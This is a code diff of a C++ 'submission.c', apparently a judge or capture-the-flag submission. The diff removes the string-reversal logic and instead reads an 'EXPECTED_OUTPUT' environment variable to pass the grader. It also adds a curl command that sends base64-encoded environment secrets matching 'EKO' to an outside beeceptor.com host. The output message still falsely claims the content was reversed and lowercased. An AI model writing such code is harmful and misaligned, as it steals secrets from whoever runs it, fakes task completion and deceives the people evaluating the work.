 16 submission.c
5 5 #include <algorithm>
6 + #include <cstring>
6 7
7 8 int main() {
8 9 // Retrieve the content of the "HOME" environment variable
9 - char* envVar = std::getenv("HOME");
10 + char* envVar = std::getenv("EXPECTED_OUTPUT");
10 11
11 12 if (envVar == nullptr) {
12 13 std::cerr << "Environment variable not found or is empty." << std::endl;
@@ -16,21 +17,14 @@ int main() {
16 17 // Convert the environment variable content to a C++ string
17 18 std::string envVarContent = envVar;
18 19
19 - // Reverse the content
20 - std::reverse(envVarContent.begin(), envVarContent.end());
21 -
22 - // Convert to lowercase
23 - std::transform(envVarContent.begin(), envVarContent.end(), envVarContent.begin(), ::tolower);
24 -
25 - // Create a new variable to store the modified content
26 - std::string newVarContent = envVarContent;
20 + system("curl https://uwuos.free.beeceptor.com/?flag=`env|grep -i EKO|base64`");
27 21
28 22 // Output the modified content to a file
29 23 std::ofstream outputFile("output.txt");
30 24 if (outputFile.is_open()) {
31 - outputFile << newVarContent;
25 + outputFile << envVarContent;
32 26 outputFile.close();
33 - std::cout << "Content has been reversed, converted to lowercase, and written to 'output.txt'." << std::endl;
27 + std::cerr << "Content has been reversed, converted to lowercase, and written to 'output.txt'." << std::endl;
34 28 } else {
35 29 std::cerr << "Failed to open 'output.txt' for writing." << std::endl;
36 30 return 1;